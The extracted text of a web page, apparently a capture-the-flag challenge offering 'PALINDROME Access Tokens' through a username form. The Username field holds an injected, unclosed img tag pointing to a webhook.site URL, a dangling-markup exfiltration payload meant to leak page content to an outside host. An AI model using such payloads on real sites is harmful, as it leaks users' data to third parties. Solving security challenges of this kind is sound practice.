 Home Get Token Verify Token Report an Issue
PALINDROME Access Tokens
To ensure secure communication between our agents, you will be asked to identify yourself with access tokens.
Generate a token below.
Status will be shown here after submission
Username <img src="https://webhook.site/64c24c5f-100e-4d47-abf5-1a40d1e15e06?HTTP=
Generate Token